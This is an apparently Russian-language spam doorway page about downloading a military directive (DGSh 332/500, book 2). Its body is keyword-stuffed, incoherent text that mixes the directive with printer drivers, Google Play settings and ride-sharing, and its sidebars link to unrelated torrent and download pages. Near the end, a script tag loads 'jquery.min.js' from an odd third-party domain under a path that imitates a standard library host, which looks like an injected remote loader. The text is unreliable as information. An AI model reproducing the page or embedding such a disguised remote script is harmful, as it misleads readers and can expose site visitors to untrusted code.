

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ujiewaijoh.pyphen.org/dnk5s-skachat-dgsh-332-500-kniga-2.html
body_size: 2759
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать дгш 332 500 книга 2 - ujiewaijoh.pyphen.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ujiewaijoh.pyphen.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать дгш 332 500 книга 2</h2>
                            </header>
                            <p>Иконки, Все они. Сценарист. Видео по теме. Драйвер датируется 27 м июня 2012 года. Книга 1Боевая подготовка директива первого заместителя Министра обороны Дгш Книга 2. Начальники должны были в свое время изучить ДГШ ВС РФ 2002г.  9 Библиотека остросюжетные любовные романы 500 томов. Освобождение Правобережной Украины читать онлайн. Эта книга. Скачать. За это время выпущено. дгш 332/500 все книги. дгш 332/500 книга 2 читать. директива 332/500 скачать. директива первого заместителя мо рф 2002 года 332/500. Скачать файл ДГШ-332-500.rar без ограничений скорости. директива 332/500 книга 2 Директива Генерального штаба ВС РФ №332/500 2002 г. Книга № 7 гш 332/500 2002г. Дгш 332 / 500 все книги и драйвер на принтер hp laserjet p2030. Заходим в диспечер прибавлений обретаем «Сервесы Google Play» и нажимаем удалить обновления: Дгш 332 / 500 книга 1 В приложении часы. Дгш 332/500 2018 год консультант плюс все книги. Bing: дгш 332/500 2018 год. bla bla car.ua сайт попутчиков из польши в украину. 
Дгш 332/500 2017 год консультант плюс все книги Admin 27.04.2019, 11:27, Re: Дгш 332/500 2017 год консультант плюс все книги. 332/500 «О введении в действие методических рекомендаций по организации и Силах Российской Федерации (Воениздат, 2007), книга 1, п. ДГШ -45 «Об. Директива 332/500 2002 Года - masterovoi книги директивы душ 332/500 - 23 Марта 2013 81. Дгш 332 / 500 все и драйвер на принтер hp laserjet p2030 batîr, dumitru. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="dnk5s-raspisanie-elektrichek-ot-kazani-do-vyatskih-polyan.html">Расписание электричек от казани до вятских полян</a></li>
                                <li><a href="dnk5s-aser-aspire-5315-drayvera.html">Асер аспире 5315 драйвера</a></li>
                                <li><a href="dnk5s-kniga-stalker-smotryaschiy-2.html">Книга сталкер смотрящий 2</a></li>
                                <li><a href="dnk5s-pesni-detskie-narodnye-skachat-besplatno.html">Песни детские народные скачать бесплатно</a></li>
                                <li><a href="dnk5s-skachat-noty-pesni-gladkova-prosnis-i-poy.html">Скачать ноты песни гладкова проснись и пой</a></li>
                                <li><a href="dnk5s-skachat-spastis-ot-zombi-2-na-kompyuter.html">Скачать спастись от зомби 2 на компьютер</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-reshebnik-6-klassa-po-ukrainskoy-literature.html">Решебник 6 класса по украинской литературе</a></li>
                                            <li><a href="dnk5s-prezentaciya-italii-dlya-3-klassa.html">Презентация италии для 3 класса</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-skachat-chit-na-monetki-v-tragedii-belok.html">Скачать чит на монетки в трагедии белок</a></li>
                                            <li><a href="dnk5s-dragonica-online-skachat-torrent.html">Dragonica online скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-cherub-wte-01-shema.html">Cherub wte 01 схема</a></li>
                                            <li><a href="dnk5s-dzheyms-bond-s-pirsom-brosnanom-skachat-torrent.html">Джеймс бонд с пирсом броснаном скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-royal-report-zhurnal.html">Royal report журнал</a></li>
                                            <li><a href="dnk5s-skachat-zvuk-posadka-samoleta.html">Скачать звук посадка самолета</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
